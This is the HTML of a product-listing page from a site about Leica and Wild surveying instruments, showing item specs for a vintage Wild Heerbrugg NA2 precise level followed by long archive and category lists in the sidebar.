Qatar, Kuwait, Bahrain, Croatia, Malaysia, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.
 <ul>  

<li>Model: Heerbrugg</li>
<li>MPN: NA2</li>
<li>Product: Total Station</li>
<li>Brand: Wild</li>
</ul>

  <br/>  
<img class="[base64]" src="https://leicatotalstation.org/wp-content/pictures/bohehigi.gif" title="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2" alt="Vintage Wild Heerbrugg Leica NA2 Surveying Level Equipment Precise Level #2"/>
<br/>															<div class="clear"></div>
																																			
														</div>


													
													</div>
												</div>
												<!-- Actual Post ends here -->		
																					
																									<div class="pagination">
																												<div class="al"><a href="https://leicatotalstation.org/2019/06/page/2/" >Previous</a></div>
														<div class="ar"></div>
																											</div><!-- /pagination -->
																										
												                
                
                        </div>	
                        <!-- Main Content Section ends here -->

                        <!-- Sidebar Section starts here -->
                        
                        <div id="sidebar_section">
							
                            <!-- Ads start here -->
							                            <div id="sidebar_ads_container">                 
									
                                                                        <div id="sidebarads_250">
										                                                                            
                                               <p class="sidebar_ad_250">
                                               		<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/300default.png" alt="" />
                                               </p>                                
                                                                            
                                          
		                            </div>
                                                                        
                                    									<div id="sidebarads">
										  
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>
                                                      
                                                      <p class="sidebar_ad">
                                                      	<img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/125default.png" alt="" />
                                                      </p>                                                                                                                                                                  
                       
                                                                            
                                           
		                            </div>  
                                                                                                          
                            </div>
                                                        <!-- Ads end here -->
                            

                                                        
                            <!-- Social box starts here -->
                            <div id="sidebar_search_social">
                            	<div id="social_section">
                                    <ul>
    
                                            
                                            
                                            
                                            
                                            
                                            
                                                                                
                                        <li><a href="https://leicatotalstation.org/feed/"><img src="https://leicatotalstation.org/wp-content/themes/default/skins/images/rss.png" width="35" height="35" border="0" alt="Rss" /></a></li>
                                                                        
                                    </ul>
								</div>		
                                
                            								<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div>                             
                            
                            
                            </div>
                            <!-- Social box ends here -->                            





                           <!-- Sidebar Starts Here --> 
                            <div id="sidebar">
                            
										<div id="search-2" class="sidebar_widget widget_search"><div class="widget">							<div class="seach_section">
									<form method="get" action="https://leicatotalstation.org/">
									<fieldset>
										<p class="searchtext"><input type="text" onblur="if(this.value=='') this.value='Enter search query here...'" onfocus="if(this.value=='Enter search query here...') this.value=''" value="Enter search query here..." name="s" class="text" /></p>
										<p class="searchsub"><input class="submit" type="submit" value="Go" /></p>
									</fieldset>
									</form>
							</div></div></div>		<div id="recent-posts-2" class="sidebar_widget widget_recent_entries"><div class="widget">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://leicatotalstation.org/leica-ts20-series-work-more-efficiently-in-the-field-with-captivate-v10-0/">Leica Ts20 Series Work More Efficiently In The Field With Captivate V10 0</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/share-c1-lidar-scanner-industrial-pipeline-scanning/">Share C1 Lidar Scanner Industrial Pipeline Scanning</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/geb171-battery-10000mah-for-leica-tps1000-tca1800-tc2003-total-station-surveying/">GEB171 Battery 10000mAh For Leica TPS1000 TCA1800 TC2003 Total Station Surveying</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/for-leica-gev270-total-station-power-supply-charger-adapter-4/">For LEICA GEV270 Total Station Power Supply Charger Adapter</a>
						</li>
					<li>
				<a href="https://leicatotalstation.org/for-leica-ts02-ts06-ts09-total-station-lcd-housing-plastic-housing-base-4/">For Leica TS02 TS06 TS09 Total Station LCD housing Plastic housing Base</a>
						</li>
				</ul>
		</div></div><div id="archives-2" class="sidebar_widget widget_archive"><div class="widget"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://leicatotalstation.org/2025/12/'>December 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/11/'>November 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/10/'>October 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/09/'>September 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/08/'>August 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/07/'>July 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/06/'>June 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/05/'>May 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/04/'>April 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/03/'>March 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/02/'>February 2025</a></li>
	<li><a href='https://leicatotalstation.org/2025/01/'>January 2025</a></li>
	<li><a href='https://leicatotalstation.org/2024/12/'>December 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/11/'>November 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/10/'>October 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/09/'>September 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/08/'>August 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/07/'>July 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/06/'>June 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/05/'>May 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/04/'>April 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/03/'>March 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/02/'>February 2024</a></li>
	<li><a href='https://leicatotalstation.org/2024/01/'>January 2024</a></li>
	<li><a href='https://leicatotalstation.org/2023/12/'>December 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/11/'>November 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/10/'>October 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/09/'>September 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/08/'>August 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/07/'>July 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/06/'>June 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/05/'>May 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/04/'>April 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/03/'>March 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/02/'>February 2023</a></li>
	<li><a href='https://leicatotalstation.org/2023/01/'>January 2023</a></li>
	<li><a href='https://leicatotalstation.org/2022/12/'>December 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/11/'>November 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/10/'>October 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/09/'>September 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/08/'>August 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/07/'>July 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/06/'>June 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/05/'>May 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/04/'>April 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/03/'>March 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/02/'>February 2022</a></li>
	<li><a href='https://leicatotalstation.org/2022/01/'>January 2022</a></li>
	<li><a href='https://leicatotalstation.org/2021/12/'>December 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/11/'>November 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/10/'>October 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/09/'>September 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/08/'>August 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/07/'>July 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/06/'>June 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/05/'>May 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/04/'>April 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/03/'>March 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/02/'>February 2021</a></li>
	<li><a href='https://leicatotalstation.org/2021/01/'>January 2021</a></li>
	<li><a href='https://leicatotalstation.org/2020/12/'>December 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/11/'>November 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/10/'>October 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/09/'>September 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/08/'>August 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/07/'>July 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/06/'>June 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/05/'>May 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/04/'>April 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/03/'>March 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/02/'>February 2020</a></li>
	<li><a href='https://leicatotalstation.org/2020/01/'>January 2020</a></li>
	<li><a href='https://leicatotalstation.org/2019/12/'>December 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/11/'>November 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/10/'>October 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/09/'>September 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/08/'>August 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/07/'>July 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/06/'>June 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/05/'>May 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/04/'>April 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/03/'>March 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/02/'>February 2019</a></li>
	<li><a href='https://leicatotalstation.org/2019/01/'>January 2019</a></li>
	<li><a href='https://leicatotalstation.org/2018/12/'>December 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/11/'>November 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/10/'>October 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/09/'>September 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/08/'>August 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/07/'>July 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/06/'>June 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/05/'>May 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/04/'>April 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/03/'>March 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/02/'>February 2018</a></li>
	<li><a href='https://leicatotalstation.org/2018/01/'>January 2018</a></li>
	<li><a href='https://leicatotalstation.org/2017/12/'>December 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/11/'>November 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/10/'>October 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/09/'>September 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/08/'>August 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/07/'>July 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/06/'>June 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/05/'>May 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/04/'>April 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/03/'>March 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/02/'>February 2017</a></li>
	<li><a href='https://leicatotalstation.org/2017/01/'>January 2017</a></li>
	<li><a href='https://leicatotalstation.org/2016/12/'>December 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/11/'>November 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/10/'>October 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/09/'>September 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/08/'>August 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/07/'>July 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/06/'>June 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/05/'>May 2016</a></li>
	<li><a href='https://leicatotalstation.org/2016/04/'>April 2016</a></li>
		</ul>
</div></div><div id="categories-2" class="sidebar_widget widget_categories"><div class="widget"><h3 class="widgettitle">Department</h3>		<ul>
	<li class="cat-item cat-item-3478"><a href="https://leicatotalstation.org/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://leicatotalstation.org/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://leicatotalstation.org/category/12-month/" >12-month</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://leicatotalstation.org/category/14cm/" >14cm</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://leicatotalstation.org/category/175mm/" >175mm</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://leicatotalstation.org/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://leicatotalstation.org/category/1green/" >1green</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://leicatotalstation.org/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://leicatotalstation.org/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://leicatotalstation.org/category/215m/" >215m</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://leicatotalstation.org/category/215m7ft/" >215m7ft</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://leicatotalstation.org/category/2new/" >2new</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://leicatotalstation.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://leicatotalstation.org/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://leicatotalstation.org/category/360-grad-mini/" >360-grad-mini</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://leicatotalstation.org/category/360-grad-miniprisma/" >360-grad-miniprisma</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://leicatotalstation.org/category/360degree/" >360degree</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://leicatotalstation.org/category/360mini/" >360mini</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://leicatotalstation.org/category/360reflective/" >360reflective</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://leicatotalstation.org/category/360silver/" >360silver</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://leicatotalstation.org/category/360universal/" >360universal</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://leicatotalstation.org/category/4400mah/" >4400mah</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://leicatotalstation.org/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://leicatotalstation.org/category/45surveying/" >45surveying</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://leicatotalstation.org/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://leicatotalstation.org/category/50pcs/" >50pcs</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://leicatotalstation.org/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://leicatotalstation.org/category/6new/" >6new</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://leicatotalstation.org/category/70185t/" >70185t</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://leicatotalstation.org/category/8pin/" >8pin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://leicatotalstation.org/category/absoluteblack/" >absoluteblack</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://leicatotalstation.org/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://leicatotalstation.org/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://leicatotalstation.org/category/adapter/" >adapter</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://leicatotalstation.org/category/adirpro/" >adirpro</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://leicatotalstation.org/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://leicatotalstation.org/category/advantages/" >advantages</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://leicatotalstation.org/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://leicatotalstation.org/category/alet/" >alet</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://leicatotalstation.org/category/all-metal/" >all-metal</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://leicatotalstation.org/category/allegro/" >allegro</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://leicatotalstation.org/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://leicatotalstation.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://leicatotalstation.org/category/anlat/" >anlat</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://leicatotalstation.org/category/ap20/" >ap20</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://leicatotalstation.org/category/aperture/" >aperture</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://leicatotalstation.org/category/applicable/" >applicable</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://leicatotalstation.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://leicatotalstation.org/category/archer/" >archer</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://leicatotalstation.org/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://leicatotalstation.org/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://leicatotalstation.org/category/as-isleica/" >as-isleica</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://leicatotalstation.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://leicatotalstation.org/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://leicatotalstation.org/category/autostaking/" >autostaking</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://leicatotalstation.org/category/averex/" >averex</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://leicatotalstation.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://leicatotalstation.org/category/backside/" >backside</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://leicatotalstation.org/category/backsight/" >backsight</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://leicatotalstation.org/category/bagaimana/" >bagaimana</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://leicatotalstation.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://leicatotalstation.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://leicatotalstation.org/category/basics/" >basics</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://leicatotalstation.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://leicatotalstation.org/category/beans/" >beans</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://leicatotalstation.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://leicatotalstation.org/category/bipod/" >bipod</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://leicatotalstation.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://leicatotalstation.org/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://leicatotalstation.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://leicatotalstation.org/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://leicatotalstation.org/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leicatotalstation.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://leicatotalstation.org/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://leicatotalstation.org/category/builder/" >builder</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://leicatotalstation.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://leicatotalstation.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://leicatotalstation.org/category/cable/" >cable</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://leicatotalstation.org/category/calculate/" >calculate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://leicatotalstation.org/category/calibrate/" >calibrate</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://leicatotalstation.org/category/calibrated/" >calibrated</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://leicatotalstation.org/category/calibration/" >calibration</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://leicatotalstation.org/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://leicatotalstation.org/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://leicatotalstation.org/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://leicatotalstation.org/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://leicatotalstation.org/category/carlson/" >carlson</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://leicatotalstation.org/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://leicatotalstation.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://leicatotalstation.org/category/centering/" >centering</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://leicatotalstation.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://leicatotalstation.org/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://leicatotalstation.org/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://leicatotalstation.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://leicatotalstation.org/category/coding/" >coding</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://leicatotalstation.org/category/coiled/" >coiled</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://leicatotalstation.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://leicatotalstation.org/category/column/" >column</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://leicatotalstation.org/category/combining/" >combining</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://leicatotalstation.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://leicatotalstation.org/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://leicatotalstation.org/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://leicatotalstation.org/category/compass/" >compass</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://leicatotalstation.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://leicatotalstation.org/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://leicatotalstation.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://leicatotalstation.org/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://leicatotalstation.org/category/coordinate/" >coordinate</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://leicatotalstation.org/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://leicatotalstation.org/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://leicatotalstation.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://leicatotalstation.org/category/creation/" >creation</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://leicatotalstation.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://leicatotalstation.org/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://leicatotalstation.org/category/data/" >data</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://leicatotalstation.org/category/datatrek/" >datatrek</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://leicatotalstation.org/category/datum/" >datum</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://leicatotalstation.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://leicatotalstation.org/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://leicatotalstation.org/category/degres/" >degrés</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://leicatotalstation.org/category/delete/" >delete</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://leicatotalstation.org/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://leicatotalstation.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://leicatotalstation.org/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://leicatotalstation.org/category/dgps/" >dgps</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://leicatotalstation.org/category/diagonal/" >diagonal</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://leicatotalstation.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://leicatotalstation.org/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://leicatotalstation.org/category/dimen/" >dimen</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://leicatotalstation.org/category/discuss/" >discuss</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://leicatotalstation.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://leicatotalstation.org/category/dist/" >dist</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://leicatotalstation.org/category/distance/" >distance</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://leicatotalstation.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://leicatotalstation.org/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://leicatotalstation.org/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://leicatotalstation.org/category/driver/" >driver</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://leicatotalstation.org/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://leicatotalstation.org/category/dummies/" >dummies</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://leicatotalstation.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://leicatotalstation.org/category/dynamiclock/" >dynamiclock</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://leicatotalstation.org/category/eastport/" >eastport</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://leicatotalstation.org/category/edit/" >edit</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://leicatotalstation.org/category/enter/" >enter</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://leicatotalstation.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://leicatotalstation.org/category/equivalent/" >equivalent</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://leicatotalstation.org/category/erie/" >erie</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://leicatotalstation.org/category/estacin/" >estacin</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://leicatotalstation.org/category/estacion/" >estacion</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://leicatotalstation.org/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://leicatotalstation.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://leicatotalstation.org/category/export/" >export</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://leicatotalstation.org/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://leicatotalstation.org/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://leicatotalstation.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://leicatotalstation.org/category/farfisa/" >farfisa</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://leicatotalstation.org/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://leicatotalstation.org/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://leicatotalstation.org/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://leicatotalstation.org/category/filming/" >filming</a>
